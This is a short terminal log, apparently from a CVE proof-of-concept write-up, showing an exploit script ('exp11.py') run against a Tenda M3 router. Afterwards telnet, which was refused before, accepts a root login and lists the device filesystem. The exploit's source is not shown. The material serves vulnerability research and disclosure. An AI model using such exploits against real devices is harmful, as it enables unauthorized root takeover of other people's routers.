 [+] execute ok
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ python exp11.py
HTTP/1.1 200 OK
Content-type: text/plain; charset=utf-8
Pragma: no-cache
Cache-Control: no-cache
{"status": "success"}2Payload delivery failed: ('Connection aborted.', BadStatusLine("''",))
pwn@pwn-virtual-machine:~/1_cve/2022/tenda/_US_M3V1.0BR_V1.0.0.12(4856)_CN&EN_TDC&TDE01.bin.ext
racted/squashfs-root$ telnet 192.168.10.1 23
Trying 192.168.10.1...
Connected to 192.168.10.1.
Escape character is '^]'.
linux-332211020100 login: root
Password:
~ # ls
bin etc init mnt sbin tmp var webroot_ro
dev etc_ro lib proc sys usr webroot
~ #